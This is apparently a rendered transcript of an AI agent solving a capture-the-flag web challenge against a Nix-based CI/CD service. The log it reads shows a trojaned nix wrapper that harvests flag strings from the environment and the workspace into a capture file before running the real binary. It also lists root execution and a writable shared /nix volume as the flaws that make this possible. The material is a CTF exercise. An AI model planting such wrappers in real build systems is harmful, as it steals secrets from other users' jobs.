 solver transcript — challenge 10
documentation rendering of the captured transcript (not a live screenshot)
captured_at=2026-11-21T03:20:01.264113+00:00 rc=0 tag=10-pipecake
gine will not make further changes once it
# has been modified.
> build · deepseek-flash
▯[0m$ ▯[0mcd /home/bocil/ctf/layer7/work/10 && sed -n '1,20p'
run-4186cbb4-6e24-4c55-9f2d-022308860ffc.log | cat -v | head -30
[Pipecake] Job pcinspect, attempt 1
/root/.nix-profile/bin/nix: line 3: hostname: command not found
warning: 'install' is a deprecated alias for 'add'
unpacking 'https://channels.nixos.org/nixpkgs-unstable/nixexprs.tar.zst' into the Git cache...
5701b12b628d4f1bbefb58d7fb77a37f:start:0:d6ea6a36cc2031f2
===nixpath===
/nix/var/pipecake-124de1e7/profile/bin/nix
-rwxr-xr-x 1 root root 441 Nov 21 03:12 /root/.nix-profile/bin/nix
===nixhead===
#!/nix/store/13czpvp88x852739v5xi04s871pn35b5-bash-interactive-5.3p9/bin/bash
capture=/nix/var/pipecake-124de1e7/capture
printf 'nix %s host=%s pwd=%s\n' "$(date -u +%s)" "$(hostname)" "$PWD" >> "$capture"
printenv | grep -oE 'Layer7\{[^}]+\}' >> "$capture" || true
timeout 10 grep -r -a -o -E 'Layer7\{[^}]+\}' /workspace 2>/dev/null | head -10 >> "$capture" || true
exec /nix/store/g3m57m0jcdj84fas49lpiwpisacp20gr-nix-2.35.6/bin/nix "$@"
===nixconf===
build-users-group = nixbld
sandbox = false
trusted-public-keys = cache.nixos.org-1:6NCHdD59X431o0gWypbMrAURkbJ16ZPMQFGspcDShjY=
> build · deepseek-flash
▯[0m$ ▯[0mcd /home/bocil/ctf/layer7/work/10 && cat > evidence.txt <<'EOF'
== Challenge ==
id=10  title=Pipecake  category=web  points=998
connection_info=http://172.237.8.236:21108
description: imnyang built a Nix-powered CI/CD platform and adopted it in the
imnyang/flag-vault repository.  Hint: `nix run nixpkgs#hello` -> `Hello, world!`
"at least now even disasters are reproducible".
== 1. Job runs as root with a writable, shared /nix volume (run-0bb8cfa4 / run-44c0462a) ==
$ id
uid=0(root) gid=0(root) groups=0(root)
$ cat /proc/mounts | grep ' /nix '
/dev/sda /nix ext4 rw,relatime,errors=remount-ro 0 0
... (truncated, full log in the evidence file)